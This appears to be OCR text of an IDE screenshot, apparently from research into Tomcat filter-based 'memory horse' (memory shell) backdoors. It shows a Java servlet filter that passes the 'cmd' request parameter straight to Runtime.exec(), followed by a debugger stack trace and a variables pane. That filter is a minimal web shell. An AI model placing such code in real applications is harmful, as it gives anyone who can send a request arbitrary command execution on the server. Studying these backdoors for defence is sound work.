 src
main
java
com.example.memoryhorse
HelloApplication
HelloResource
HelloServlet
MyFilter
resources
webapp
9 System.out.println("执行过滤功能");
10 servletRequest.setCharacterEncoding("utf-8");
11 servletResponse.setCharacterEncoding("utf-8");
12 servletResponse.setContentType("text/html;charset=UTF-8");
13 filterChain.doFilter(servletRequest,servletResponse); servletRequest: RequestFacade@6098 serv
14 System.out.println(servletRequest.getParameter( s: "cmd"));
15 Runtime.getRuntime().exec(servletRequest.getParameter( s: "cmd"));
16 }
17 }
Maven
服务
Tomcat 服务器
正在运行
Tomcat 9.0.38 [本地]
MemoryHorse:w
结构
调试器 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
帧
"http-nio-8080-exec-4"@2,571 在组 "main": 正在运行
doFilter:13, MyFilter (com.example.memoryhorse)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:202, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
invoke:541, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:143, StandardHostValve (org.apache.catalina.core)
invoke:92, ErrorReportValve (org.apache.catalina.valves)
invoke:690, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:78, StandardEngineValve (org.apache.catalina.core)
变量
this = {MyFilter@6101}
servletRequest = {RequestFacade@6098}
servletResponse = {ResponseFacade@6099}
filterChain = {ApplicationFilterChain@6100}
filters = {ApplicationFilterConfig[10]@6102}
不显示空元素
0 = {ApplicationFilterConfig@6105} "ApplicationFilterConfig[name=MyFil...(显示
1 = {ApplicationFilterConfig@6106} "ApplicationFilterConfig[name=Tomc...(显示
pos = 1
n = 2
servlet = {DefaultServlet@6103}
servletSupportsAsync = false